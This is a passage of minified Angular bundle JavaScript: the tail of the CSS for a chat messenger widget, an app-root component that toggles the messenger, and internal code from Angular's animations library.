#ef8000;border-radius:4px 0 4px 4px}.chat-popup-form[_ngcontent-%COMP%]{display:flex;flex-direction:column;flex:1 0 auto;height:100%}.chat-popup-list[_ngcontent-%COMP%]{position:relative;flex-grow:1}.chat-popup-list-container[_ngcontent-%COMP%]{position:absolute;width:100%;height:100%;overflow:hidden}.chat-popup-answer[_ngcontent-%COMP%]{flex:1 0 auto;padding:12px}.chat-popup-question[_ngcontent-%COMP%]{height:-moz-fit-content;height:fit-content;padding:20px 12px 12px}.chat-popup-control[_ngcontent-%COMP%]{position:relative}.chat-popup-control-form[_ngcontent-%COMP%]{border:2px 0px 2px 0px solid transparent}.chat-popup-textarea[_ngcontent-%COMP%]{padding:6px 32px 6px 16px;height:max-content;min-height:3rem;font-size:1.5rem;max-height:150px;width:100%;border:1px solid #f5f5f5;border-radius:4px;box-shadow:0 4px 4px 1px #0003}.chat-popup-writing[_ngcontent-%COMP%]{position:absolute;color:#9e9e9e;left:15px;bottom:-10px;border:none;font-size:12px;background-color:transparent}.chat-first-message[_ngcontent-%COMP%]{position:absolute;color:#212121;text-align:center;top:50%;left:50%;margin-right:-50%;min-height:10%;line-height:2.5;transform:translate(-50%,-50%)}.chat-popup-up[_ngcontent-%COMP%]{position:absolute;right:20px;top:85%;color:#757575}.chat-popup-up[_ngcontent-%COMP%]:hover{color:#3f86c3}.chat-popup-clip[_ngcontent-%COMP%]{position:absolute;left:0;border:none;background-color:transparent;cursor:pointer}.chat-popup-clip[_ngcontent-%COMP%]:focus{color:var(--q-buttons-outline-hover-main);background-color:var(--q-buttons-outline-hover-accent);box-shadow:none}.chat-popup-send[_ngcontent-%COMP%]{position:absolute;right:0;border:none;background-color:transparent;cursor:pointer}.chat-popup-send-autocomplete[_ngcontent-%COMP%]{top:0}.chat-popup-send[_ngcontent-%COMP%]:focus{color:var(--q-buttons-outline-hover-main);background-color:var(--q-buttons-outline-hover-accent);box-shadow:none}.chat-message[_ngcontent-%COMP%]{display:block;flex-shrink:0;margin-top:8px}.chat-message-host[_ngcontent-%COMP%]{display:flex}.chat-message.user-side[_ngcontent-%COMP%]   .chat-message-host[_ngcontent-%COMP%]{justify-content:flex-end}.chat-message.user-side[_ngcontent-%COMP%]   .chat-message-box[_ngcontent-%COMP%]{background-color:#ef8000;border-radius:10px 2px 10px 10px}.chat-message.user-side[_ngcontent-%COMP%]   .chat-message-box[_ngcontent-%COMP%]   .chat-message-main-message[_ngcontent-%COMP%]{color:#fff}.chat-message.user-side[_ngcontent-%COMP%]   .chat-message-box[_ngcontent-%COMP%]   .chat-message-meta[_ngcontent-%COMP%]{display:inline-flex;align-items:center;justify-content:flex-end;text-align:right;color:#ffffffbf;width:100%}.chat-message.user-side[_ngcontent-%COMP%]   .chat-message-box[_ngcontent-%COMP%]   .chat-message-meta[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{fill:#ffffff80;margin-right:4px}.chat-message-avatar-container[_ngcontent-%COMP%]{width:42px;height:42px;margin-right:8px;flex-shrink:0}.chat-message-avatar[_ngcontent-%COMP%]{width:42px;height:42px;border-radius:50%;background-color:#ef8000;display:flex;justify-content:center;align-content:center;align-items:center;color:#fff;font-size:12px;font-weight:700}.chat-message-avatar[_ngcontent-%COMP%]   svg[_ngcontent-%COMP%]{fill:#fff}.chat-message-avatar[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{border-radius:50%}.chat-message-bubble[_ngcontent-%COMP%]{display:flex;align-items:center;position:relative;max-width:75%}.chat-message-bubble[_ngcontent-%COMP%]:before{content:""}.chat-message-wrapper[_ngcontent-%COMP%]{display:block;width:100%}.chat-message-container[_ngcontent-%COMP%]{position:relative;max-width:100%}.chat-message-box[_ngcontent-%COMP%]{display:block;background-color:#f5f5f5;border-radius:2px 10px 10px;padding:4px 8px}.chat-message-main-message[_ngcontent-%COMP%]{font-size:14px;line-height:20px;color:#222b45}.chat-message-name[_ngcontent-%COMP%]{font-weight:500;color:#848990;margin-bottom:4px;font-size:13px}.chat-message-meta[_ngcontent-%COMP%]{font-size:13px;color:#848990;text-align:right;font-weight:400}.chat-messages[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;flex-grow:1;padding:8px 12px;overflow-x:hidden;overflow-y:auto;height:100%}.form-container[_ngcontent-%COMP%]{max-width:300px;padding:10px;background-color:#fff}.small-padding-button[_ngcontent-%COMP%]{padding:.525rem 1.525rem .325rem}.p-button-icon[_ngcontent-%COMP%]   .pi[_ngcontent-%COMP%]   .pi-send[_ngcontent-%COMP%]{font-size:1.5rem!important}.button-answer[_ngcontent-%COMP%]{background-color:transparent;border:1px solid #ef8000;color:#ef8000;border-radius:4px;font-weight:600;cursor:pointer}.error-text-span[_ngcontent-%COMP%]{font-size:2rem}.message-loader[_ngcontent-%COMP%]{width:100%;display:flex;justify-content:center}.header-wrapper[_ngcontent-%COMP%]{margin:0 auto;position:absolute;top:-20px;right:0;display:flex}.header-item[_ngcontent-%COMP%]{color:#fff;cursor:pointer;font-size:1.8rem;height:100%;display:flex;justify-content:flex-end;align-items:center;margin-right:5px}.triangle[_ngcontent-%COMP%]{width:0;height:0;border-bottom:21px solid #ef8000;border-left:20px solid transparent;margin-right:-2px}.rectangle[_ngcontent-%COMP%]{height:20px;width:50px;background-color:#ef8000;border-radius:4px 4px 0 0}']})}return t})();function XF(t,n){if(1&t){const e=Je();M(0,"app-messenger",3),ne("handleMessengerClose",function(){return X(e),J(E().handleMessengerClose())}),O()}}let JF=(()=>{class t{constructor(){this.isMessengerOpen=!1,this.isFirstMessengerOpen=!1}getCurrentYCoord(){return void 0!==window.scrollY?window.scrollY:(document.documentElement||document.body.parentNode||document.body).scrollTop}handlerMessengerClick(){this.isFirstMessengerOpen=!0,this.isMessengerOpen=!this.isMessengerOpen}handleMessengerClose(){this.isMessengerOpen=!1}static#e=this.\u0275fac=function(i){return new(i||t)};static#t=this.\u0275cmp=tt({type:t,selectors:[["app-root"]],decls:3,vars:1,consts:[[3,"handleMessengerClose",4,"ngIf"],[1,"messenger-button",3,"click"],["src","../assets/icons/message-strong.svg",1,"messenger-icon"],[3,"handleMessengerClose"]],template:function(i,r){1&i&&(I(0,XF,1,0,"app-messenger",0),M(1,"button",1),ne("click",function(){return r.handlerMessengerClick()}),De(2,"img",2),O()),2&i&&v("ngIf",r.isMessengerOpen)},dependencies:[Oi,YF],styles:[".messenger-button[_ngcontent-%COMP%]{width:45px;height:45px;border:none;color:#ef8000;background-color:#ef8000;border-radius:50%;position:fixed;right:20px;bottom:20px;cursor:pointer;z-index:999}.messenger-icon[_ngcontent-%COMP%]{width:22px;color:#fff}"]})}return t})();class l0{}class eR{}const Gn="*";function c0(t,n){return{type:7,name:t,definitions:n,options:{}}}function Xa(t,n=null){return{type:4,styles:n,timings:t}}function u0(t,n=null){return{type:2,steps:t,options:n}}function kr(t){return{type:6,styles:t,offset:null}}function Ja(t,n,e=null){return{type:1,expr:t,animation:n,options:e}}function d0(t,n=null){return{type:8,animation:t,options:n}}function f0(t,n=null){return{type:10,animation:t,options:n}}function h0(t){Promise.resolve().then(t)}class Go{constructor(n=0,e=0){this._onDoneFns=[],this._onStartFns=[],this._onDestroyFns=[],this._originalOnDoneFns=[],this._originalOnStartFns=[],this._started=!1,this._destroyed=!1,this._finished=!1,this._position=0,this.parentPlayer=null,this.totalTime=n+e}_onFinish(){this._finished||(this._finished=!0,this._onDoneFns.forEach(n=>n()),this._onDoneFns=[])}onStart(n){this._originalOnStartFns.push(n),this._onStartFns.push(n)}onDone(n){this._originalOnDoneFns.push(n),this._onDoneFns.push(n)}onDestroy(n){this._onDestroyFns.push(n)}hasStarted(){return this._started}init(){}play(){this.hasStarted()||(this._onStart(),this.triggerMicrotask()),this._started=!0}triggerMicrotask(){h0(()=>this._onFinish())}_onStart(){this._onStartFns.forEach(n=>n()),this._onStartFns=[]}pause(){}restart(){}finish(){this._onFinish()}destroy(){this._destroyed||(this._destroyed=!0,this.hasStarted()||this._onStart(),this.finish(),this._onDestroyFns.forEach(n=>n()),this._onDestroyFns=[])}reset(){this._started=!1,this._finished=!1,this._onStartFns=this._originalOnStartFns,this._onDoneFns=this._originalOnDoneFns}setPosition(n){this._position=this.totalTime?n*this.totalTime:1}getPosition(){return this.totalTime?this._position/this.totalTime:1}triggerCallback(n){const e="start"==n?this._onStartFns:this._onDoneFns;e.forEach(i=>i()),e.length=0}}class p0{constructor(n){this._onDoneFns=[],this._onStartFns=[],this._finished=!1,this._started=!1,this._destroyed=!1,this._onDestroyFns=[],this.parentPlayer=null,this.totalTime=0,this.players=n;let e=0,i=0,r=0;const o=this.players.length;0==o?h0(()=>this._onFinish()):this.players.forEach(s=>{s.onDone(()=>{++e==o&&this._onFinish()}),s.onDestroy(()=>{++i==o&&this._onDestroy()}),s.onStart(()=>{++r==o&&this._onStart()})}),this.totalTime=this.players.reduce((s,a)=>Math.max(s,a.totalTime),0)}_onFinish(){this._finished||(this._finished=!0,this._onDoneFns.forEach(n=>n()),this._onDoneFns=[])}init(){this.players.forEach(n=>n.init())}onStart(n){this._onStartFns.push(n)}_onStart(){this.hasStarted()||(this._started=!0,this._onStartFns.forEach(n=>n()),this._onStartFns=[])}onDone(n){this._onDoneFns.push(n)}onDestroy(n){this._onDestroyFns.push(n)}hasStarted(){return this._started}play(){this.parentPlayer||this.init(),this._onStart(),this.players.forEach(n=>n.play())}pause(){this.players.forEach(n=>n.pause())}restart(){this.players.forEach(n=>n.restart())}finish(){this._onFinish(),this.players.forEach(n=>n.finish())}destroy(){this._onDestroy()}_onDestroy(){this._destroyed||(this._destroyed=!0,this._onFinish(),this.players.forEach(n=>n.destroy()),this._onDestroyFns.forEach(n=>n()),this._onDestroyFns=[])}reset(){this.players.forEach(n=>n.reset()),this._destroyed=!1,this._finished=!1,this._started=!1}setPosition(n){const e=n*this.totalTime;this.players.forEach(i=>{const r=i.totalTime?Math.min(1,e/i.totalTime):1;i.setPosition(r)})}getPosition(){const n=this.players.reduce((e,i)=>null===e||i.totalTime>e.totalTime?i:e,null);return null!=n?n.getPosition():0}beforeDestroy(){this.players.forEach(n=>{n.beforeDestroy&&n.beforeDestroy()})}triggerCallback(n){const e="start"==n?this._onStartFns:this._onDoneFns;e.forEach(i=>i()),e.length=0}}const rf="!";function g0(t){return new S(3e3,!1)}function RR(){return typeof window<"u"&&typeof window.document<"u"}function of(){return typeof process<"u"&&"[object process]"==={}.toString.call(process)}function li(t){switch(t.length){case 0:return new Go;case 1:return t[0];default:return new p0(t)}}function m0(t,n,e,i,r=new Map,o=new Map){const s=[],a=[];let l=-1,c=null;if(i.forEach(u=>{const d=u.get("offset"),f=d==l,h=f&&c||new Map;u.forEach((p,g)=>{let m=g,y=p;if("offset"!==g)switch(m=n.normalizePropertyName(m,s),y){case rf:y=r.get(g);break;case Gn:y=o.get(g);break;default:y=n.normalizeStyleValue(g,m,y,s)}h.set(m,y)}),f||a.push(h),c=h,l=d}),s.length)throw function wR(t){return new S(3502,!1)}();return a}function sf(t,n,e,i){switch(n){case"start":t.onStart(()=>i(e&&af(e,"start",t)));break;case"done":t.onDone(()=>i(e&&af(e,"done",t)));break;case"destroy":t.onDestroy(()=>i(e&&af(e,"destroy",t)))}}function af(t,n,e){const o=lf(t.element,t.triggerName,t.fromState,t.toState,n||t.phaseName,e.totalTime??t.totalTime,!!e.disabled),s=t._data;return null!=s&&(o._data=s),o}function lf(t,n,e,i,r="",o=0,s){return{element:t,triggerName:n,fromState:e,toState:i,phaseName:r,totalTime:o,disabled:!!s}}function Rt(t,n,e){let i=t.get(n);return i||t.set(n,i=e),i}function y0(t){const n=t.indexOf(":");return[t.substring(1,n),t.slice(n+1)]}let cf=(t,n)=>!1,_0=(t,n,e)=>[],v0=null;function uf(t){const n=t.parentNode||t.host;return n===v0?null:n}(of()||typeof Element<"u")&&(RR()?(v0=(()=>document.documentElement)(),cf=(t,n)=>{for(;n;){if(n===t)return!0;n=uf(n)}return!1}):cf=(t,n)=>t.contains(n),_0=(t,n,e)=>{if(e)return Array.from(t.querySelectorAll(n));const i=t.querySelector(n);return i?[i]:[]});let Li=null,C0=!1;const D0=cf,E0=_0;let w0=(()=>{class t{validateStyleProperty(e){return function kR(t){Li||(Li=function VR(){return typeof document<"u"?document.body:null}()||{},C0=!!Li.style&&"WebkitAppearance"in Li.style);let n=!0;return Li.style&&!function LR(t){return"ebkit"==t.substring(1,6)}(t)&&(n=t in Li.style,!n&&C0&&(n="Webkit"+t.charAt(0).toUpperCase()+t.slice(1)in Li.style)),n}(e)}matchesElement(e,i){return!1}containsElement(e,i){return D0(e,i)}getParentElement(e){return uf(e)}query(e,i,r){return E0(e,i,r)}computeStyle(e,i,r){return r||""}animate(e,i,r,o,s,a=[],l){return new Go(r,o)}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})(),df=(()=>{class t{}return t.NOOP=new w0,t})();const BR=1e3,ff="ng-enter",el="ng-leave",tl="ng-trigger",nl=".ng-trigger",S0="ng-animating",hf=".ng-animating";function Wn(t){if("number"==typeof t)return t;const n=t.match(/^(-?[\.\d]+)(m?s)/);return!n||n.length<2?0:pf(parseFloat(n[1]),n[2])}function pf(t,n){return"s"===n?t*BR:t}function il(t,n,e){return t.hasOwnProperty("duration")?t:function jR(t,n,e){let r,o=0,s="";if("string"==typeof t){const a=t.match(/^(-?[\.\d]+)(m?s)(?:\s+(-?[\.\d]+)(m?s))?(?:\s+([-a-z]+(?:\(.+?\))?))?$/i);if(null===a)return n.push(g0()),{duration:0,delay:0,easing:""};r=pf(parseFloat(a[1]),a[2]);const l=a[3];null!=l&&(o=pf(parseFloat(l),a[4]));const c=a[5];c&&(s=c)}else r=t;if(!e){let a=!1,l=n.length;r<0&&(n.push(function tR(){return new S(3100,!1)}()),a=!0),o<0&&(n.push(function nR(){return new S(3101,!1)}()),a=!0),a&&n.splice(l,0,g0())}return{duration:r,delay:o,easing:s}}(t,n,e)}function Wo(t,n={}){return Object.keys(t).forEach(e=>{n[e]=t[e]}),n}function I0(t){const n=new Map;return Object.keys(t).forEach(e=>{n.set(e,t[e])}),n}function ci(t,n=new Map,e){if(e)for(let[i,r]of e)n.set(i,r);for(let[i,r]of t)n.set(i,r);return n}function M0(t,n,e){return e?n+":"+e+";":""}function A0(t){let n="";for(let e=0;e<t.style.length;e++){const i=t.style.item(e);n+=M0(0,i,t.style.getPropertyValue(i))}for(const e in t.style)t.style.hasOwnProperty(e)&&!e.startsWith("_")&&(n+=M0(0,GR(e),t.style[e]));t.setAttribute("style",n)}function Mn(t,n,e){t.style&&(n.forEach((i,r)=>{const o=mf(r);e&&!e.has(r)&&e.set(r,t.style[o]),t.style[o]=i}),of()&&A0(t))}function ki(t,n){t.style&&(n.forEach((e,i)=>{const r=mf(i);t.style[r]=""}),of()&&A0(t))}function qo(t){return Array.isArray(t)?1==t.length?t[0]:u0(t):t}const gf=new RegExp("{{\\s*(.+?)\\s*}}","g");function O0(t){let n=[];if("string"==typeof t){let e;for(;e=gf.exec(t);)n.push(e[1]);gf.lastIndex=0}return n}function Ko(t,n,e){const i=t.toString(),r=i.replace(gf,(o,s)=>{let a=n[s];return null==a&&(e.push(function rR(t){return new S(3003,!1)}()),a=""),a.toString()});return r==i?t:r}function rl(t){const n=[];let e=t.next();for(;!e.done;)n.push(e.value),e=t.next();return n}const zR=/-+([a-z0-9])/g;function mf(t){return t.replace(zR,(...n)=>n[1].toUpperCase())}function GR(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function Lt(t,n,e){switch(n.type){case 7:return t.visitTrigger(n,e);case 0:return t.visitState(n,e);case 1:return t.visitTransition(n,e);case 2:return t.visitSequence(n,e);case 3:return t.visitGroup(n,e);case 4:return t.visitAnimate(n,e);case 5:return t.visitKeyframes(n,e);case 6:return t.visitStyle(n,e);case 8:return t.visitReference(n,e);case 9:return t.visitAnimateChild(n,e);case 10:return t.visitAnimateRef(n,e);case 11:return t.visitQuery(n,e);case 12:return t.visitStagger(n,e);default:throw function oR(t){return new S(3004,!1)}()}}function P0(t,n){return window.getComputedStyle(t)[n]}const al="*";function YR(t,n){const e=[];return"string"==typeof t?t.split(/\s*,\s*/).forEach(i=>function XR(t,n,e){if(":"==t[0]){const l=function JR(t,n){switch(t){case":enter":return"void => *";case":leave":return"* => void";case":increment":return(e,i)=>parseFloat(i)>parseFloat(e);case":decrement":return(e,i)=>parseFloat(i)<parseFloat(e);default:return n.push(function vR(t){return new S(3016,!1)}()),"* => *"}}(t,e);if("function"==typeof l)return void n.push(l);t=l}const i=t.match(/^(\*|[-\w]+)\s*(<?[=-]>)\s*(\*|[-\w]+)$/);if(null==i||i.length<4)return e.push(function _R(t){return new S(3015,!1)}()),n;const r=i[1],o=i[2],s=i[3];n.push(x0(r,s));"<"==o[0]&&!(r==al&&s==al)&&n.push(x0(s,r))}(i,e,n)):e.push(t),e}const ll=new Set(["true","1"]),cl=new Set(["false","0"]);function x0(t,n){const e=ll.has(t)||cl.has(t),i=ll.has(n)||cl.has(n);return(r,o)=>{let s=t==al||t==r,a=n==al||n==o;return!s&&e&&"boolean"==typeof r&&(s=r?ll.has(t):cl.has(t)),!a&&i&&"boolean"==typeof o&&(a=o?ll.has(n):cl.has(n)),s&&a}}const e2=new RegExp("s*:selfs*,?","g");function yf(t,n,e,i){return new t2(t).build(n,e,i)}class t2{constructor(n){this._driver=n}build(n,e,i){const r=new o2(e);return this._resetContextStyleTimingState(r),Lt(this,qo(n),r)}_resetContextStyleTimingState(n){n.currentQuerySelector="",n.collectedStyles=new Map,n.collectedStyles.set("",new Map),n.currentTime=0}visitTrigger(n,e){let i=e.queryCount=0,r=e.depCount=0;const o=[],s=[];return"@"==n.name.charAt(0)&&e.errors.push(function aR(){return new S(3006,!1)}()),n.definitions.forEach(a=>{if(this._resetContextStyleTimingState(e),0==a.type){const l=a,c=l.name;c.toString().split(/\s*,\s*/).forEach(u=>{l.name=u,o.push(this.visitState(l,e))}),l.name=c}else if(1==a.type){const l=this.visitTransition(a,e);i+=l.queryCount,r+=l.depCount,s.push(l)}else e.errors.push(function lR(){return new S(3007,!1)}())}),{type:7,name:n.name,states:o,transitions:s,queryCount:i,depCount:r,options:null}}visitState(n,e){const i=this.visitStyle(n.styles,e),r=n.options&&n.options.params||null;if(i.containsDynamicStyles){const o=new Set,s=r||{};i.styles.forEach(a=>{a instanceof Map&&a.forEach(l=>{O0(l).forEach(c=>{s.hasOwnProperty(c)||o.add(c)})})}),o.size&&(rl(o.values()),e.errors.push(function cR(t,n){return new S(3008,!1)}()))}return{type:0,name:n.name,style:i,options:r?{params:r}:null}}visitTransition(n,e){e.queryCount=0,e.depCount=0;const i=Lt(this,qo(n.animation),e);return{type:1,matchers:YR(n.expr,e.errors),animation:i,queryCount:e.queryCount,depCount:e.depCount,options:Vi(n.options)}}visitSequence(n,e){return{type:2,steps:n.steps.map(i=>Lt(this,i,e)),options:Vi(n.options)}}visitGroup(n,e){const i=e.currentTime;let r=0;const o=n.steps.map(s=>{e.currentTime=i;const a=Lt(this,s,e);return r=Math.max(r,e.currentTime),a});return e.currentTime=r,{type:3,steps:o,options:Vi(n.options)}}visitAnimate(n,e){const i=function a2(t,n){if(t.hasOwnProperty("duration"))return t;if("number"==typeof t)return _f(il(t,n).duration,0,"");const e=t;if(e.split(/\s+/).some(o=>"{"==o.charAt(0)&&"{"==o.charAt(1))){const o=_f(0,0,"");return o.dynamic=!0,o.strValue=e,o}const r=il(e,n);return _f(r.duration,r.delay,r.easing)}(n.timings,e.errors);e.currentAnimateTimings=i;let r,o=n.styles?n.styles:kr({});if(5==o.type)r=this.visitKeyframes(o,e);else{let s=n.styles,a=!1;if(!s){a=!0;const c={};i.easing&&(c.easing=i.easing),s=kr(c)}e.currentTime+=i.duration+i.delay;const l=this.visitStyle(s,e);l.isEmptyStep=a,r=l}return e.currentAnimateTimings=null,{type:4,timings:i,style:r,options:null}}visitStyle(n,e){const i=this._makeStyleAst(n,e);return this._validateStyleAst(i,e),i}_makeStyleAst(n,e){const i=[],r=Array.isArray(n.styles)?n.styles:[n.styles];for(let a of r)"string"==typeof a?a===Gn?i.push(a):e.errors.push(new S(3002,!1)):i.push(I0(a));let o=!1,s=null;return i.forEach(a=>{if(a instanceof Map&&(a.has("easing")&&(s=a.get("easing"),a.delete("easing")),!o))for(let l of a.values())if(l.toString().indexOf("{{")>=0){o=!0;break}}),{type:6,styles:i,easing:s,offset:n.offset,containsDynamicStyles:o,options:null}}_validateStyleAst(n,e){const i=e.currentAnimateTimings;let r=e.currentTime,o=e.currentTime;i&&o>0&&(o-=i.duration+i.delay),n.styles.forEach(s=>{"string"!=typeof s&&s.forEach((a,l)=>{const c=e.collectedStyles.get(e.currentQuerySelector),u=c.get(l);let d=!0;u&&(o!=r&&o>=u.startTime&&r<=u.endTime&&(e.errors.push(function dR(t,n,e,i,r){return new S(3010,!1)}()),d=!1),o=u.startTime),d&&c.set(l,{startTime:o,endTime:r}),e.options&&function $R(t,n,e){const i=n.params||{},r=O0(t);r.length&&r.forEach(o=>{i.hasOwnProperty(o)||e.push(function iR(t){return new S(3001,!1)}())})}(a,e.options,e.errors)})})}visitKeyframes(n,e){const i={type:5,styles:[],options:null};if(!e.currentAnimateTimings)return e.errors.push(function fR(){return new S(3011,!1)}()),i;let o=0;const s=[];let a=!1,l=!1,c=0;const u=n.steps.map(y=>{const w=this._makeStyleAst(y,e);let _=null!=w.offset?w.offset:function s2(t){if("string"==typeof t)return null;let n=null;if(Array.isArray(t))t.forEach(e=>{if(e instanceof Map&&e.has("offset")){const i=e;n=parseFloat(i.get("offset")),i.delete("offset")}});else if(t instanceof Map&&t.has("offset")){const e=t;n=parseFloat(e.get("offset")),e.delete("offset")}return n}(w.styles),T=0;return null!=_&&(o++,T=w.offset=_),l=l||T<0||T>1,a=a||T<c,c=T,s.push(T),w});l&&e.errors.push(function hR(){return new S(3012,!1)}()),a&&e.errors.push(function pR(){return new S(3200,!1)}());const d=n.steps.length;let f=0;o>0&&o<d?e.errors.push(function gR(){return new S(3202,!1)}()):0==o&&(f=1/(d-1));const h=d-1,p=e.currentTime,g=e.currentAnimateTimings,m=g.duration;return u.forEach((y,w)=>{const _=f>0?w==h?1:f*w:s[w],T=_*m;e.currentTime=p+g.delay+T,g.duration=T,this._validateStyleAst(y,e),y.offset=_,i.styles.push(y)}),i}visitReference(n,e){return{type:8,animation:Lt(this,qo(n.animation),e),options:Vi(n.options)}}visitAnimateChild(n,e){return e.depCount++,{type:9,options:Vi(n.options)}}visitAnimateRef(n,e){return{type:10,animation:this.visitReference(n.animation,e),options:Vi(n.options)}}visitQuery(n,e){const i=e.currentQuerySelector,r=n.options||{};e.queryCount++,e.currentQuery=n;const[o,s]=function n2(t){const n=!!t.split(/\s*,\s*/).find(e=>":self"==e);return n&&(t=t.replace(e2,"")),t=t.replace(/@\*/g,nl).replace(/@\w+/g,e=>nl+"-"+e.slice(1)).replace(/:animating/g,hf),[t,n]}(n.selector);e.currentQuerySelector=i.length?i+" "+o:o,Rt(e.collectedStyles,e.currentQuerySelector,new Map);const a=Lt(this,qo(n.animation),e);return e.currentQuery=null,e.currentQuerySelector=i,{type:11,selector:o,limit:r.limit||0,optional:!!r.optional,includeSelf:s,animation:a,originalSelector:n.selector,options:Vi(n.options)}}visitStagger(n,e){e.currentQuery||e.errors.push(function mR(){return new S(3013,!1)}());const i="full"===n.timings?{duration:0,delay:0,easing:"full"}:il(n.timings,e.errors,!0);return{type:12,animation:Lt(this,qo(n.animation),e),timings:i,options:null}}}class o2{constructor(n){this.errors=n,this.queryCount=0,this.depCount=0,this.currentTransition=null,this.currentQuery=null,this.currentQuerySelector=null,this.currentAnimateTimings=null,this.currentTime=0,this.collectedStyles=new Map,this.options=null,this.unsupportedCSSPropertiesFound=new Set}}function Vi(t){return t?(t=Wo(t)).params&&(t.params=function r2(t){return t?Wo(t):null}(t.params)):t={},t}function _f(t,n,e){return{duration:t,delay:n,easing:e}}function vf(t,n,e,i,r,o,s=null,a=!1){return{type:1,element:t,keyframes:n,preStyleProps:e,postStyleProps:i,duration:r,delay:o,totalTime:r+o,easing:s,subTimeline:a}}class ul{constructor(){this._map=new Map}get(n){return this._map.get(n)||[]}append(n,e){let i=this._map.get(n);i||this._map.set(n,i=[]),i.push(...e)}has(n){return this._map.has(n)}clear(){this._map.clear()}}const u2=new RegExp(":enter","g"),f2=new RegExp(":leave","g");function Cf(t,n,e,i,r,o=new Map,s=new Map,a,l,c=[]){return(new h2).buildKeyframes(t,n,e,i,r,o,s,a,l,c)}class h2{buildKeyframes(n,e,i,r,o,s,a,l,c,u=[]){c=c||new ul;const d=new Df(n,e,c,r,o,u,[]);d.options=l;const f=l.delay?Wn(l.delay):0;d.currentTimeline.delayNextStep(f),d.currentTimeline.setStyles([s],null,d.errors,l),Lt(this,i,d);const h=d.timelines.filter(p=>p.containsAnimation());if(h.length&&a.size){let p;for(let g=h.length-1;g>=0;g--){const m=h[g];if(m.element===e){p=m;break}}p&&!p.allowOnlyTimelineStyles()&&p.setStyles([a],null,d.errors,l)}return h.length?h.map(p=>p.buildKeyframes()):[vf(e,[],[],[],0,f,"",!1)]}visitTrigger(n,e){}visitState(n,e){}visitTransition(n,e){}visitAnimateChild(n,e){const i=e.subInstructions.get(e.element);if(i){const r=e.createSubContext(n.options),o=e.currentTimeline.currentTime,s=this._visitSubInstructions(i,r,r.options);o!=s&&e.transformIntoNewTimeline(s)}e.previousNode=n}visitAnimateRef(n,e){const i=e.createSubContext(n.options);i.transformIntoNewTimeline(),this._applyAnimationRefDelays([n.options,n.animation.options],e,i),this.visitReference(n.animation,i),e.transformIntoNewTimeline(i.currentTimeline.currentTime),e.previousNode=n}_applyAnimationRefDelays(n,e,i){for(const r of n){const o=r?.delay;if(o){const s="number"==typeof o?o:Wn(Ko(o,r?.params??{},e.errors));i.delayNextStep(s)}}}_visitSubInstructions(n,e,i){let o=e.currentTimeline.currentTime;const s=null!=i.duration?Wn(i.duration):null,a=null!=i.delay?Wn(i.delay):null;return 0!==s&&n.forEach(l=>{const c=e.appendInstructionToTimeline(l,s,a);o=Math.max(o,c.duration+c.delay)}),o}visitReference(n,e){e.updateOptions(n.options,!0),Lt(this,n.animation,e),e.previousNode=n}visitSequence(n,e){const i=e.subContextCount;let r=e;const o=n.options;if(o&&(o.params||o.delay)&&(r=e.createSubContext(o),r.transformIntoNewTimeline(),null!=o.delay)){6==r.previousNode.type&&(r.currentTimeline.snapshotCurrentStyles(),r.previousNode=dl);const s=Wn(o.delay);r.delayNextStep(s)}n.steps.length&&(n.steps.forEach(s=>Lt(this,s,r)),r.currentTimeline.applyStylesToKeyframe(),r.subContextCount>i&&r.transformIntoNewTimeline()),e.previousNode=n}visitGroup(n,e){const i=[];let r=e.currentTimeline.currentTime;const o=n.options&&n.options.delay?Wn(n.options.delay):0;n.steps.forEach(s=>{const a=e.createSubContext(n.options);o&&a.delayNextStep(o),Lt(this,s,a),r=Math.max(r,a.currentTimeline.currentTime),i.push(a.currentTimeline)}),i.forEach(s=>e.currentTimeline.mergeTimelineCollectedStyles(s)),e.transformIntoNewTimeline(r),e.previousNode=n}_visitTiming(n,e){if(n.dynamic){const i=n.strValue;return il(e.params?Ko(i,e.params,e.errors):i,e.errors)}return{duration:n.duration,delay:n.delay,easing:n.easing}}visitAnimate(n,e){const i=e.currentAnimateTimings=this._visitTiming(n.timings,e),r=e.currentTimeline;i.delay&&(e.incrementTime(i.delay),r.snapshotCurrentStyles());const o=n.style;5==o.type?this.visitKeyframes(o,e):(e.incrementTime(i.duration),this.visitStyle(o,e),r.applyStylesToKeyframe()),e.currentAnimateTimings=null,e.previousNode=n}visitStyle(n,e){const i=e.currentTimeline,r=e.currentAnimateTimings;!r&&i.hasCurrentStyleProperties()&&i.forwardFrame();const o=r&&r.easing||n.easing;n.isEmptyStep?i.applyEmptyStep(o):i.setStyles(n.styles,o,e.errors,e.options),e.previousNode=n}visitKeyframes(n,e){const i=e.currentAnimateTimings,r=e.currentTimeline.duration,o=i.duration,a=e.createSubContext().currentTimeline;a.easing=i.easing,n.styles.forEach(l=>{a.forwardTime((l.offset||0)*o),a.setStyles(l.styles,l.easing,e.errors,e.options),a.applyStylesToKeyframe()}),e.currentTimeline.mergeTimelineCollectedStyles(a),e.transformIntoNewTimeline(r+o),e.previousNode=n}visitQuery(n,e){const i=e.currentTimeline.currentTime,r=n.options||{},o=r.delay?Wn(r.delay):0;o&&(6===e.previousNode.type||0==i&&e.currentTimeline.hasCurrentStyleProperties())&&(e.currentTimeline.snapshotCurrentStyles(),e.previousNode=dl);let s=i;const a=e.invokeQuery(n.selector,n.originalSelector,n.limit,n.includeSelf,!!r.optional,e.errors);e.currentQueryTotal=a.length;let l=null;a.forEach((c,u)=>{e.currentQueryIndex=u;const d=e.createSubContext(n.options,c);o&&d.delayNextStep(o),c===e.element&&(l=d.currentTimeline),Lt(this,n.animation,d),d.currentTimeline.applyStylesToKeyframe(),s=Math.max(s,d.currentTimeline.currentTime)}),e.currentQueryIndex=0,e.currentQueryTotal=0,e.transformIntoNewTimeline(s),l&&(e.currentTimeline.mergeTimelineCollectedStyles(l),e.currentTimeline.snapshotCurrentStyles()),e.previousNode=n}visitStagger(n,e){const i=e.parentContext,r=e.currentTimeline,o=n.timings,s=Math.abs(o.duration),a=s*(e.currentQueryTotal-1);let l=s*e.currentQueryIndex;switch(o.duration<0?"reverse":o.easing){case"reverse":l=a-l;break;case"full":l=i.currentStaggerTime}const u=e.currentTimeline;l&&u.delayNextStep(l);const 